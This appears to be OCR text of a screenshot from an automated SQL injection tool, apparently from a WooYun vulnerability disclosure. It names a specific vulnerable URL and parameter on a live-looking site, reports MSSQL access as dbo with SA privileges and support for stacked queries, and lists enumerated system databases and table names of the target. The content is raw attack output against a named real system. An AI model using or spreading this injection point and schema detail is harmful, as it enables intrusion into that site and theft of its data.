 注入点: http://www.51greenorange.com/SoftDetails.aspx?id=165
数据库:179个
列名:
检测结果
yxs_code_marriage
yxs_productauctio
dnt_navs
yxs_code_order_st
t_jiaozhu1
yxs_productauctio
yxs_code_papers
comd_list
yxs_thumbnailsset
yxs_productbrand
yxs_code_sex
dnt_onlinelist
yxs_shopsetting
dnt_onlinetime
yxs_code_usertype
dnt_notices
yxs_bankaccount
yxs_collection
yxs_productclass
位数 内容
排序
添加 猜解表名
添加 猜解列名
猜解内容
检测TOP: 1
检测信息
Access MSSQL 工具 跨库
多句执行 支持
当前用户 dbo
当前权限 SA
当 前 库 WoJia
编号 数据库名
1 master
2 tempdb
3 model
4 msdb
5 ReportServer
6 ReportServerTempDB
列出数据库 设为当前库
恭喜,该URL可以注入!
数据库类型:MSSQL数据库
提示1: 所有表名已猜解完
www.wooyun.org